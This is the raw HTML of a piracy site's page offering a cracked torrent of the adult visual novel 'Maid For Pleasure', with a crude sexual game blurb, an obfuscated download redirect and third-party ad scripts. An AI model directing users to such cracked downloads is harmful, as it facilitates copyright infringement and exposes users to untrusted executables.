	<li class="iconhowtoinstall menu-item menu-item-type-custom menu-item-object-custom"><a href="https://pcgamestorrents.com/how-to-install-game-and-update.html"> How to Install</a></li>
	<li class="iconfaq menu-item menu-item-type-custom menu-item-object-custom"><a href="https://igg-games.com/if-237919870-any-problem-please-call-me.html"> FAQ</a></li></ul>

</div>
</div></div>            </div>
            
            
        </div>
    </div>
    
    
    

</header>



<div class="tm-toolbar tm-toolbar-default uk-visible@m">
    <div class="uk-container uk-flex uk-flex-middle">

                <div>
            <div class="uk-grid-medium uk-child-width-auto uk-flex-middle" uk-grid="margin: uk-margin-small-top">

                                <div>
<div class="uk-panel widget widget_nav_menu" id="nav_menu-4">

    
    
<ul class="uk-subnav" uk-dropnav="{&quot;boundary&quot;:&quot;false&quot;,&quot;container&quot;:&quot;body&quot;}">
    
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://pcgamestorrents.com"> Popular Genres:</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/action-game-free-pc-download"> Action</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/adult-game-free-pc2"> Adult</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://pcgamestorrents.com/anime-game-pc"> Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/racing"> Racing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/rpg-pc-games"> RPG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/simulation-game-pc"> Simulation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/sport"> Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/strategy"> Strategy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/survival"> Survival</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://pcgamestorrents.com/pc-free-5-games-download-torrent-visual-novel"> Visual Novel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/vr-games-pc-game-free"> VR</a></li></ul>

</div>
</div>                
                
            </div>
        </div>
        
        
    </div>
</div>

<header class="tm-header uk-visible@m" uk-header>




        <div class="tm-headerbar-default tm-headerbar tm-headerbar-top">
        <div class="uk-container">

                            <div class="uk-flex uk-flex-center"><div><a href="https://pcgamestorrents.com/" aria-label="Back to home" class="uk-logo">
    <img alt loading="eager" width="652" height="181" style="aspect-ratio: 652 / 181" class="uk-object-cover" src="https://pcgamestorrents.com/wp-content/uploads/2023/08/torrentlogo.webp"></a></div></div>            
            
        </div>
    </div>
    
    
        
            <div class="uk-navbar-container">

                <div class="uk-container">
                    <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;container&quot;:&quot;.tm-header&quot;,&quot;boundary&quot;:&quot;.tm-header .uk-navbar-container&quot;}">

                        
                        <div class="uk-navbar-center">

                                                            
<ul class="uk-navbar-nav">
    
	<li class="iconhome menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://pcgamestorrents.com"> Home</a></li>
	<li class="icongamelist menu-item menu-item-type-custom menu-item-object-custom"><a href="https://pcgamestorrents.com/games-list.html"> GAME LIST</a></li>
	<li class="icongenre menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children uk-active uk-parent"><a href="https://pcgamestorrents.com/"> Genre</a>
	<div class="uk-navbar-dropdown"><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/action-game-free-pc-download"> Action</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/adult-game-free-pc2"> Adult</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/adventure-game-pc"> Adventure</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://pcgamestorrents.com/anime-game-pc"> Anime</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/building"> Building</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://pcgamestorrents.com/casual-games"> Casual</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/eroge-pc-free"> Eroge</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/hack-and-slash"> Hack and Slash</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/hidden-object"> Hidden Object</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/horror"> Horror</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/management"> Management</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/mature-game"> Mature</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://pcgamestorrents.com/nudity-game"> Nudity</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/open-world-sandbox"> Open World / Sandbox</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/point-click"> Point &amp; Click</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/puzzle"> Puzzle</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/racing"> Racing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/rpg-pc-games"> RPG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/rts"> RTS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/sci-fi"> Sci-fi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/shooter"> Shooter</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/simulation-game-pc"> Simulation</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/sport"> Sport</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/strategy"> Strategy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/survival"> Survival</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/text-based"> Text-Based</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/tower-defense"> Tower Defense</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/turn-based"> Turn-Based</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://pcgamestorrents.com/pc-free-5-games-download-torrent-visual-novel"> Visual Novel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/vr-games-pc-game-free"> VR Games</a></li></ul></div></div></li>
	<li class="iconupdate menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/update"> Update</a></li>
	<li class="iconvr menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/vr-games-pc-game-free"> VR Games</a></li>
	<li class="iconanime menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://pcgamestorrents.com/anime-game-pc"> Anime</a></li>
	<li class="iconhowtoinstall menu-item menu-item-type-custom menu-item-object-custom"><a href="https://pcgamestorrents.com/how-to-install-game-and-update.html"> How to Install</a></li>
	<li class="iconfaq menu-item menu-item-type-custom menu-item-object-custom"><a href="https://igg-games.com/if-237919870-any-problem-please-call-me.html"> FAQ</a></li></ul>
                            
                        </div>

                        
                    </nav>
                </div>

            </div>

        
    
    






</header>

            
            
            <main id="tm-main"  class="tm-main uk-section uk-section-default" uk-height-viewport="expand: true">

                                <div class="uk-container">

                    
                    <div class="uk-grid uk-grid-small uk-grid-divider" uk-grid>
                        <div class="container-main-post uk-width-expand@m">

                    
                    
                    
                
<article id="post-269139" class="uk-article post-269139 post type-post status-publish format-standard has-post-thumbnail hentry category-anime-game-pc category-casual-games category-nudity-game category-pc-free-5-games-download-torrent-visual-novel tag-maid-for-pleasure-crack tag-maid-for-pleasure-free-download tag-maid-for-pleasure-gog-download tag-maid-for-pleasure-repack tag-maid-for-pleasure-torrent tag-maid-for-pleasure-torrent-download tag-maid-for-pleasure-darksiders-crack tag-maid-for-pleasure-darksiders-download tag-maid-for-pleasure-darksiders-torrent" typeof="Article" vocab="https://schema.org/">

    <meta property="name" content="Maid For Pleasure-DARKSiDERS">
    <meta property="author" typeof="Person" content="Admin">
    <meta property="dateModified" content="2021-12-10T23:27:18+00:00">
    <meta class="uk-margin-remove-adjacent" property="datePublished" content="2021-12-10T23:27:18+00:00">

        
            <div class="uk-text-center uk-margin-medium-top" property="image" typeof="ImageObject">
            <meta property="url" content="https://pcgamestorrents.com/wp-content/uploads/2021/12/Maid-for-Pleasure-Free-Download-210x210.jpg">
            
                    </div>
    
        
    
        
        <h1 property="headline" class="uk-margin-remove-top uk-margin-remove-bottom uk-text-center uk-article-title">Maid For Pleasure-DARKSiDERS</h1>
                            <p class="uk-margin-top uk-margin-remove-bottom uk-article-meta uk-text-center">
                Posted on <time datetime="2021-12-10T23:27:18+00:00">December 10, 2021</time>                 | <a href="https://pcgamestorrents.com/anime-game-pc" rel="category tag">Anime</a>, <a href="https://pcgamestorrents.com/casual-games" rel="category tag">Casual</a>, <a href="https://pcgamestorrents.com/nudity-game" rel="category tag">Nudity</a>, <a href="https://pcgamestorrents.com/pc-free-5-games-download-torrent-visual-novel" rel="category tag">Visual Novel</a>.                            </p>
                
        
        
                    <div class="uk-margin-medium-top" property="text">

                
                				
					<div></div><br><p style="display: flex; justify-content: space-between">
	            <a href="https://pcgamestorrents.com/ubfdrnfd?uaffeca=fswsghkeodpdqp2wjbd"><img loading="lazy" src="/wp-content/uploads/2025/12/gh23-2jgh2hd22kgg3g9wjh.jpg" width="668" height="85"/></a>
              </p><br><p style="display: flex; justify-content: space-between">
	            <a href="https://pcgamestorrents.com/ubfdrnfd?uaffeca=wfgw19dd16d"><img loading="lazy" src="/wp-content/uploads/2025/12/gad22-t0-g238922h2hmdfjau2jghwls.jpg" width="668" height="85"/></a>
              </p>				
                    <p><img decoding="async" fetchpriority="high" class="igg-image-content" width="660" height="370" title="Maid For Pleasure Free Download" src="https://pcgamestorrents.com/wp-content/uploads/2021/12/Maid-for-Pleasure-Free-Download.jpg" alt="Maid For Pleasure Free Download" /></p>
<p style="text-align: center;"><span class="uk-label">DARKSiDERS</span> &#8211; <span class="uk-label">TORRENT</span> &#8211; <span class="uk-label">FREE DOWNLOAD</span> &#8211; <span class="uk-label">CRACKED</span></p>
<p style="text-align: center;"><span style="color: #808080;">Maid for Pleasure &#8211; Having your own personal maid seems like a dream come true, except she is super strict and keeps ripping up your fap material …that is until you fuck her, of&#8230;</span></p>
<hr class="uk-divider-icon uk-margin-medium" />
<h2 style="text-align: center;"><strong>Game Overview</strong></h2>
<hr class="uk-margin-medium" />
<p>&nbsp;</p>
<p class="uk-dropcap">Your family fortune is kaput and all your left with is this super strict (and super sexy) maid with her huge mommy milkers and juicy ass, which are enough to drive any man insane. Its only made worse when she insists on ripping up your priceless fap material, claiming that it is just distracting you from becoming a “productive member of society&#8221;. YUCK!  One day, that all changes. You return home from university, braced for a lecture from Kiriko, but instead she informs you she has penciled in regular baby-making sessions since you have to keep that family line going&#8230;</p>
<p>&nbsp;</p>
<p><img decoding="async" alt="info" src="/wp-content/themes/iggtheme2/iggsvg/info.svg" width="20" height="20" /> <span class="uk-text-meta">Title: </span>Maid For Pleasure</p>
<p><img decoding="async" alt="developer" src="/wp-content/themes/iggtheme2/iggsvg/user.svg" width="20" height="20" /> <span class="uk-text-meta">Developer: </span>Miel</p>
<p><img decoding="async" alt="developer" src="/wp-content/themes/iggtheme2/iggsvg/user.svg" width="20" height="20" /> <span class="uk-text-meta">Publisher: </span>Cherry Kiss Games</p>
<p><img decoding="async" loading="lazy" alt="release date" src="/wp-content/themes/iggtheme2/iggsvg/clock.svg" width="20" height="20" /> <span class="uk-text-meta">Release Date: </span>10 Dec, 2021</p>
<p><img decoding="async" loading="lazy" alt="genre" src="/wp-content/themes/iggtheme2/iggsvg/tag.svg" width="20" height="20" /> <span class="uk-text-meta">Genre: </span>Casual, Visual Novel, Anime, Nudity</p>
<p>&nbsp;</p>
<hr class="uk-divider-icon uk-margin-medium" />
<h2 style="text-align: center;"><strong> DOWNLOAD LINKS</strong></h2>
<hr class="uk-margin-medium" />
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" alt="release name" src="/wp-content/themes/iggtheme2/iggsvg/file-edit.svg" width="20" height="20" /> <span class="uk-text-meta">Release Name: </span>Maid For Pleasure-DARKSiDERS</p>
<p><img decoding="async" loading="lazy" alt="cracked by" src="/wp-content/themes/iggtheme2/iggsvg/unlock.svg" width="20" height="20" /> <span class="uk-text-meta">Cracked by: </span>DARKSiDERS</p>
<p><img decoding="async" loading="lazy" alt="size" src="/wp-content/themes/iggtheme2/iggsvg/database.svg" width="20" height="20" /> <span class="uk-text-meta">Release Size: </span>650.63 MB</p>
<p>&nbsp;</p>
<h3 style="text-align: left;"><img decoding="async" loading="lazy" alt="magnet" src="/wp-content/themes/iggtheme2/iggsvg/pull.svg" width="20" height="20" /> <strong>TORRENT LINK</strong></h3>
<p class="uk-card uk-card-body uk-card-default uk-card-hover"><a href="https://dl1.gamedownloadurl.autos/url-generator.php?url=[base64]">Maid.For.Pleasure-DARKSiDERS.Torrent</a></p>
<p>&nbsp;</p>
<hr class="uk-divider-icon uk-margin-medium" />
<h2 style="text-align: center;"><strong>System Requirement</strong></h2>
<hr class="uk-margin-medium" />
<p class="uk-heading-bullet"><strong>Minimum:</strong></p>
<ul>
<li>OS: Windows 7 / 8 / 8.1 / 10</li>
<li>Processor: 2.0 GHz Core 2 Duo</li>
<li>Memory: 2 GB RAM</li>
<li>Graphics: DirectX compatible</li>
<li>DirectX: Version 9.0c</li>
<li>Storage: 2 GB available space</li>
<li>Sound Card: DirectX-compatible sound</li>
</ul>
<hr class="uk-divider-icon uk-margin-medium" />
<h2 style="text-align: center;"><strong>Screenshots</strong></h2>
<hr class="uk-margin-medium" />
<p><img decoding="async" loading="lazy" class="igg-image-content" width="660" height="370" title="Maid For Pleasure Torrent Download" src="https://pcgamestorrents.com/wp-content/uploads/2021/12/Maid-for-Pleasure-Torrent-Download.jpg" alt="Maid For Pleasure Torrent Download" /></p>
<p><img decoding="async" loading="lazy" class="igg-image-content" width="660" height="370" title="Maid For Pleasure PC Crack" src="https://pcgamestorrents.com/wp-content/uploads/2021/12/Maid-for-Pleasure-PC-Crack.jpg" alt="Maid For Pleasure PC Crack" /></p>
<div class="pcgam-after-content" style="width: 660px; height: 74px; " id="pcgam-1777484044"><div><script data-cfasync="false" async type="text/javascript" src="//galeaeevovae.com/tW0ihTqyoSdSUghS/56660"></script></div></div>                
                
            </div>
        
                <p class="uk-text-center">
                                        <a href="https://pcgamestorrents.com/tag/maid-for-pleasure-crack">Maid for Pleasure Crack</a>,                            <a href="https://pcgamestorrents.com/tag/maid-for-pleasure-free-download">Maid for Pleasure Free Download</a>,                            <a href="https://pcgamestorrents.com/tag/maid-for-pleasure-gog-download">Maid for Pleasure GOG Download</a>,                            <a href="https://pcgamestorrents.com/tag/maid-for-pleasure-repack">Maid for Pleasure REPACK</a>,                            <a href="https://pcgamestorrents.com/tag/maid-for-pleasure-torrent">Maid for Pleasure Torrent</a>,                            <a href="https://pcgamestorrents.com/tag/maid-for-pleasure-torrent-download">Maid for Pleasure Torrent Download</a>,                            <a href="https://pcgamestorrents.com/tag/maid-for-pleasure-darksiders-crack">Maid for Pleasure-DARKSiDERS Crack</a>,                            <a href="https://pcgamestorrents.com/tag/maid-for-pleasure-darksiders-download">Maid for Pleasure-DARKSiDERS Download</a>,                            <a href="https://pcgamestorrents.com/tag/maid-for-pleasure-darksiders-torrent">Maid for Pleasure-DARKSiDERS Torrent</a>                    </p>
        
        
                <ul class="uk-pagination uk-margin-medium">
                        <li><a href="https://pcgamestorrents.com/legend-of-mana-skidrow.html" rel="prev"><span uk-pagination-previous></span> Previous</a></li>
                                    <li class="uk-margin-auto-left"><a href="https://pcgamestorrents.com/lunaquest-darksiders.html" rel="next">Next <span uk-pagination-next></span></a></li>
                    </ul>
        
        
    
</article>
<div id="fastcomments-widget"></div>
        <noscript>
            <iframe
                    src="https://fastcomments.com/ssr/comments?tenantId=vvQIdSqRq&urlId=269139&url=https%3A%2F%2Fpcgamestorrents.com%2Fmaid-for-pleasure-darksiders.html"
                    horizontalscrolling="no"
                    allowtransparency="true"
                    frameborder="0"
                    title="FastComments"
                    width="100%"
                    height="1500px"
                    style="width: 1px !important; min-width: 100% !important; border: none !important; overflow: hidden !important;"
            ></iframe>
        </noscript>
                
                                                </div>

                        
<aside id="tm-sidebar" class="tm-sidebar uk-width-1-4@m">
    
<div class="uk-grid uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel widget widget_search" id="search-6">

    
    

    <form id="search-b21c" action="https://pcgamestorrents.com" method="get" role="search" class="uk-search uk-search-default uk-width-1-1"><span uk-search-icon></span><input name="s" placeholder="Search" required aria-label="Search" type="search" class="uk-search-input"></form>






</div>
</div>    <div class="uk-visible@l">
<div class="uk-panel uk-visible@l widget widget_widgetkit" id="widgetkit-5">

    
        <h3 class="uk-h2 uk-heading-line">

                <span>Latest Update</span>
        
        </h3>

    
    
<ul class="uk-list uk-list-large ">


    <li>

                <a class="uk-display-block uk-link-reset" href="https://pcgamestorrents.com/dysthanasia-update-v1-0-8-1-tenoke.html" target="_blank">
        
                        <div class="uk-flex uk-flex-middle">
                <div class="uk-margin-right">
                    <img src="/wp-content/plugins/widgetkit/cache/DYSTHANASIA-Free-Download-2ced9087a486ec1897c50a58e95c9ae1.jpg" alt="DYSTHANASIA Update v1 0 8 1-TENOKE" width="60" height="33">                </div>
                <div class="uk-flex-1">
            
                <h3 class="uk-margin-remove">DYSTHANASIA Update v1 0 8 ...</h3>
                            </div>
            </div>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-reset" href="https://pcgamestorrents.com/the-matchless-kungfu-update-v20260114-tenoke.html" target="_blank">
        
                        <div class="uk-flex uk-flex-middle">
                <div class="uk-margin-right">
                    <img src="/wp-content/plugins/widgetkit/cache/The-Matchless-Kungfu-Free-Download-4796343c98baa90e81017d819aeb702f.jpg" alt="The Matchless Kungfu Update v20260114-TENOKE" width="60" height="33">                </div>
                <div class="uk-flex-1">
            
                <h3 class="uk-margin-remove">The Matchless Kungfu Updat...</h3>
                            </div>
            </div>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-reset" href="https://pcgamestorrents.com/haste-update-v1-9-b-tenoke.html" target="_blank">
        
                        <div class="uk-flex uk-flex-middle">
                <div class="uk-margin-right">
                    <img src="/wp-content/plugins/widgetkit/cache/Haste-Free-Download-c533b582af1b701174c4d599be8a2bc1.jpg" alt="Haste Update v1 9 b-TENOKE" width="60" height="33">                </div>
                <div class="uk-flex-1">
            
                <h3 class="uk-margin-remove">Haste Update v1 9 b-TENOKE</h3>
                            </div>
            </div>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-reset" href="https://pcgamestorrents.com/cross-blitz-update-v1-0-4-tenoke.html" target="_blank">
        
                        <div class="uk-flex uk-flex-middle">
                <div class="uk-margin-right">
                    <img src="/wp-content/plugins/widgetkit/cache/Cross-Blitz-Free-Download-980a9fe73cdf4962d15ff243cac22116.jpg" alt="Cross Blitz Update v1 0 4-TENOKE" width="60" height="33">                </div>
                <div class="uk-flex-1">
            
                <h3 class="uk-margin-remove">Cross Blitz Update v1 0 4-...</h3>
                            </div>
            </div>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-reset" href="https://pcgamestorrents.com/ravenswatch-hourglass-of-dreams-update-v1-04-01-incl-dlc-rune.html" target="_blank">
        
                        <div class="uk-flex uk-flex-middle">
                <div class="uk-margin-right">
                    <img src="/wp-content/plugins/widgetkit/cache/Ravenswatch-Free-Download-bc5198e01d252e3f1331b6bab15069e6.jpg" alt="Ravenswatch Hourglass of Dreams Update v1 04 01 incl DLC-RUNE" width="60" height="33">                </div>
                <div class="uk-flex-1">
            
                <h3 class="uk-margin-remove">Ravenswatch Hourglass of D...</h3>
                            </div>
            </div>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-reset" href="https://pcgamestorrents.com/gold-mining-simulator-gems-and-glory-update-v1-10-1-8-rune.html" target="_blank">
        
                        <div class="uk-flex uk-flex-middle">
                <div class="uk-margin-right">
                    <img src="/wp-content/plugins/widgetkit/cache/Gold-Mining-Simulator-Gems-Glory-Free-Download-6da9929d6cb033e8657660572d5dbf1d.jpg" alt="Gold Mining Simulator Gems and Glory Update v1 10 1 8-RUNE" width="60" height="33">                </div>
                <div class="uk-flex-1">
            
                <h3 class="uk-margin-remove">Gold Mining Simulator Gems...</h3>
                            </div>
            </div>
            
                </a>
        
    </li>


</ul>

</div>
</div>    <div class="uk-visible@l">
<div class="uk-card uk-card-body uk-card-default uk-visible@l widget widget_text" id="text-10">

    
    			<div class="uk-panel textwidget"><p><img decoding="async" loading="lazy" src="/wp-content/themes/iggtheme2/iggsvg/tag.svg" alt="" width="20" height="20" /> See the full list of the latest &#8220;update only&#8221; here <a style="font-weight: bold;" href="https://pcgamestorrents.com/category/update/">Latest Updates</a>.</p>
</div>
		
</div>
</div>    <div>
<div class="uk-panel widget widget_advads_ad_widget" id="advads_ad_widget-14">

    
    <div style="width: 300px; height: 250px; " id="pcgam-157975033"><iframe data-aa='2276289' src='//ad.a-ads.com/2276289?size=300x250' style='width:300px; height:250px; border:0px; padding:0; overflow:hidden; background-color: transparent;' title="sdwg"></iframe></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_advads_ad_widget" id="advads_ad_widget-12">

    
    <div style="width: 300px; height: 250px; " id="pcgam-885837563"> <div><script data-cfasync="false" async type="text/javascript" src="//uv.plasmidjerky.com/t86SFHClqCEc9o4/48283"></script></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_text" id="text-11">

    
        <h3 class="uk-h2 uk-heading-line">

                <span>Pinned Links</span>
        
        </h3>

    
    			<div class="uk-panel textwidget"><div class="pinned-links">
<div><img decoding="async" loading="lazy" src="/wp-content/themes/iggtheme2/iggsvg/link.svg" alt="" width="20" height="20" /> <a href="https://igg-games.com/if-237919870-any-problem-please-call-me.html" target="_blank" rel="noopener">F.A.Q (or ask about the error)</a></div>
<div><img decoding="async" loading="lazy" src="/wp-content/themes/iggtheme2/iggsvg/link.svg" alt="" width="20" height="20" /> <a href="https://pcgamestorrents.com/want-help-us.html" target="_blank" rel="noopener">You want to help us?</a></div>
<div><img decoding="async" loading="lazy" src="/wp-content/themes/iggtheme2/iggsvg/link.svg" alt="" width="20" height="20" /> <a href="https://pcgamestorrents.com/how-to-install-game-and-update.html" target="_blank" rel="noopener">How to install the game?</a></div>
<div><img decoding="async" loading="lazy" src="/wp-content/themes/iggtheme2/iggsvg/link.svg" alt="" width="20" height="20" /> <a href="https://igg-games.com/if-237919870-any-problem-please-call-me.html" target="_blank" rel="noopener">Error with the game?</a></div>
<div><img decoding="async" loading="lazy" src="/wp-content/themes/iggtheme2/iggsvg/link.svg" alt="" width="20" height="20" /> <a href="https://igg-games.com/" target="_blank" rel="noopener">Want to download direct link?</a></div>
</div>
</div>
		
</div>
</div>    <div>
<div class="uk-panel widget widget_text" id="text-12">

    
        <h3 class="uk-h2 uk-heading-line">

                <span>Friend Sites</span>
        
        </h3>

    
    			<div class="uk-panel textwidget"><p><a href="https://slotspilot.com/" target="_blank" rel="noopener" aria-label="my friend 1"><img decoding="async" loading="lazy" src="https://pcgamestorrents.com/wp-content/uploads/2024/02/slotspilot.webp" alt="" width="300" height="55" /></a></p>
<p><a href="https://onehack.us/" target="_blank" rel="noopener" aria-label="my friend 3"><img decoding="async" loading="lazy" src="https://pcgamestorrents.com/wp-content/uploads/2023/09/1hacklogo.webp" alt="" width="300" height="47" /></a></p>
<p><a href="https://ftuapps.io/" target="_blank" rel="noopener" aria-label="my friend 4"><img decoding="async" loading="lazy" src="https://pcgamestorrents.com/wp-content/uploads/2024/06/ftuapps.io_-2.webp" alt="" width="300" height="56" /></a></p>
</div>
		
</div>
</div>    <div>
<div class="uk-panel widget widget_widgetkit" id="widgetkit-6">

    
        <h3 class="uk-h2 uk-heading-line">

                <span>Popular Games</span>
        
        </h3>

    
    

    <div id="wk-grid46a" class="uk-child-width-1-1 uk-grid-small uk-grid-match " uk-height-match="target: &gt; div &gt; .uk-panel, &gt; div &gt; .uk-card; row: true" uk-grid  >

            
        <div>
        
<div class="uk-panel">

    <div class="uk-inline-clip uk-transition-toggle ">

        <img src="/wp-content/plugins/widgetkit/cache/Once-Upon-A-KATAMARI-Free-Download-79335e349fedead47b466f5b5e72f7cf.jpg" class="uk-transition-scale-up uk-transition-opaque" alt="Once Upon A KATAMARI" width="300" height="170">
        
        <div class="uk-overlay uk-position-cover uk-transition-fade uk-flex uk-flex-center uk-flex-middle uk-text-center uk-light">
            <div>

                
                
                                <div class="uk-grid uk-grid-small uk-flex-center uk-margin" uk-grid>

                                        <div><a class="uk-button uk-button-primary" href="https://pcgamestorrents.com/once-upon-a-katamari.html" target="_blank">View</a></div>
                    
                    
                </div>
                
            </div>
        </div>

        
    </div>

</div>
        </div>

                    
        <div>
        
<div class="uk-panel">

    <div class="uk-inline-clip uk-transition-toggle ">

        <img src="/wp-content/plugins/widgetkit/cache/Escape-the-Backrooms-Free-Download-67fc0a6bf75f8b3bf6f1a1e5dd1235a2.jpg" class="uk-transition-scale-up uk-transition-opaque" alt="Escape the Backrooms-TENOKE" width="300" height="170">
        
        <div class="uk-overlay uk-position-cover uk-transition-fade uk-flex uk-flex-center uk-flex-middle uk-text-center uk-light">
            <div>

                
                
                                <div class="uk-grid uk-grid-small uk-flex-center uk-margin" uk-grid>

                                        <div><a class="uk-button uk-button-primary" href="https://pcgamestorrents.com/escape-the-backrooms-tenoke.html" target="_blank">View</a></div>
                    
                    
                </div>
                
            </div>
        </div>

        
    </div>

</div>
        </div>

                    
        <div>
        
<div class="uk-panel">

    <div class="uk-inline-clip uk-transition-toggle ">

        <img src="/wp-content/plugins/widgetkit/cache/Master-of-Command-Free-Download-2e53f59c598bfdebf94c416fcca0e140.jpg" class="uk-transition-scale-up uk-transition-opaque" alt="Master of Command (v1.2.3)" width="300" height="170">
        
        <div class="uk-overlay uk-position-cover uk-transition-fade uk-flex uk-flex-center uk-flex-middle uk-text-center uk-light">
            <div>

                
                
                                <div class="uk-grid uk-grid-small uk-flex-center uk-margin" uk-grid>

                                        <div><a class="uk-button uk-button-primary" href="https://pcgamestorrents.com/master-of-command.html" target="_blank">View</a></div>
                    
                    
                </div>
                
            </div>
        </div>

        
    </div>

</div>
        </div>

                    
        <div>
        
<div class="uk-panel">

    <div class="uk-inline-clip uk-transition-toggle ">

        <img src="/wp-content/plugins/widgetkit/cache/Plants-vs-Zombies-Replanted-Free-Download-7fd0ebd157f950fcfbcd193f652de45d.jpg" class="uk-transition-scale-up uk-transition-opaque" alt="Plants vs. Zombies: Replanted (v1.5.0)" width="300" height="170">
        
        <div class="uk-overlay uk-position-cover uk-transition-fade uk-flex uk-flex-center uk-flex-middle uk-text-center uk-light">
            <div>

                
                
                                <div class="uk-grid uk-grid-small uk-flex-center uk-margin" uk-grid>

                                        <div><a class="uk-button uk-button-primary" href="https://pcgamestorrents.com/plants-vs-zombies-replanted.html" target="_blank">View</a></div>
                    
                    
                </div>
                
            </div>
        </div>

        
    </div>

</div>
        </div>

                    
        <div>
        
<div class="uk-panel">

    <div class="uk-inline-clip uk-transition-toggle ">

        <img src="/wp-content/plugins/widgetkit/cache/Maktala-Slime-Lootfest-Free-Download-03b76342b165fbea0d387b1a7c97afc5.jpg" class="uk-transition-scale-up uk-transition-opaque" alt="Maktala: Slime Lootfest (v1.0.1)" width="300" height="170">
        
        <div class="uk-overlay uk-position-cover uk-transition-fade uk-flex uk-flex-center uk-flex-middle uk-text-center uk-light">
            <div>

                
                
                                <div class="uk-grid uk-grid-small uk-flex-center uk-margin" uk-grid>

                                        <div><a class="uk-button uk-button-primary" href="https://pcgamestorrents.com/maktala-slime-lootfest.html" target="_blank">View</a></div>
                    
                    
                </div>
                
            </div>
        </div>

        
    </div>

</div>
        </div>

                    
        <div>
        
<div class="uk-panel">

    <div class="uk-inline-clip uk-transition-toggle ">

